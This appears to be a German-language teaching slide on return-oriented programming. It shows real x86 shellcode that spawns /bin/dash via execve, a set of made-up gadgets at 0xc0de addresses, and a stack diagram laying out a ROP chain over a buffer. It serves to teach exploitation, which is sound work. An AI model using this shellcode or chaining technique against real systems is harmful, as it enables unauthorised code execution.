 Referenz - Shellcode
1 xor eax, eax
2 push eax
3 ; / b i n / / / / d a s h
4 ; 2f 62 69 6e 2f 2f 2f 2f 64 61 73 68
5 ; push in inverse order
6 push 0x68736164
7 push 0x2f2f2f2f
8 push 0x6e69622f
9 ; prepare execve call
10 mov ebx, esp
11 mov ecx, eax
12 mov edx, eax
13 mov al, 0xb
14 int 0x80
Gadget Space
0xc0de1111:
push 0
ret
0xc0de5555:
mov ecx, 0x42
cdq
ret
0xc0de7777:
pop esi
mov ebx, 0xA
ret
0xc0de6666:
mov ecx, 0
ret
0xc0de4444:
int 0x80
ret
0xc0de3333:
xor eax, ebx
xor ebx, eax
xor eax, ebx
ret
0xc0de2222:
pop ecx
ret
0xc0de8888:
inc eax
pop edx
jmp edx
0xc0deaaaa:
mov eax, esp
mov dword [esp+0xC], 0
add esp, 0x10
ret
0xc0de9999:
lea eax, [eax]
ret
Stack mit ROP Chain
Vorheriger Speicher
\x44 \x44 \xde \xc0
\x66 \x66 \xde \xc0
\x55 \x55 \xde \xc0
\x88 \x88 \xde \xc0
\x33 \x33 \xde \xc0
\x90 \x90 \x90 \x90
\x77 \x77 \xde \xc0
\x90 \x90 \x90 \x90
\x6e \x69 \x62 \x2f
\x2f \x2f \x2f \x2f
\x68 \x73 \x61 \x64
\xaa \xaa \xde \xc0
Padding Bytes
Padding Bytes
buffer
Freier Speicher
0xFFFFFFFF
Speicheradressen
0x00000000